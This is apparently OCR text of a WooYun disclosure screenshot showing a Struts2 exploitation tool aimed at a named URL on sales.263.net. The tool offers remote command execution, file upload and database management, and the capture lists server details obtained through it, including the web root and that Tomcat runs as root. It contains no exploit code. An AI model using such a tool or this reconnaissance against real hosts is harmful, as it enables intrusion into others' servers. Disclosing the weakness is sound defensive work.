 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://sales.263.net/clientManager/ally/WebContract_register.do?domainType=0&main_domain=%E5%B1%B1%E4%B8%9C%E7%9C
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /home/apache-tomcat-6.0.14/webapps/clientManager
java.home: /usr/local/jdk1.6.0_13/jre
java.version: 1.6.0_13
os.name: Linux
os.arch: amd64
os.version: 2.6.9-78.ELsmp
user.name: root
user.home: /root
user.dir: /home/apache-tomcat-6.0.14/bin
java.class.version: 50.0
java.class.path: :/home/apache-tomcat-6.0.14/bin/bootstrap.jar:/home/apache-tomcat-6.0.14/bin/commons-logging-api.jar
java.library.path: /usr/local/jdk1.6.0_13/jre/lib/amd64/server:/usr/local/jdk1.6.0_13/jre/lib/amd64:/usr/local/jdk1.6.0_13/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.3-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org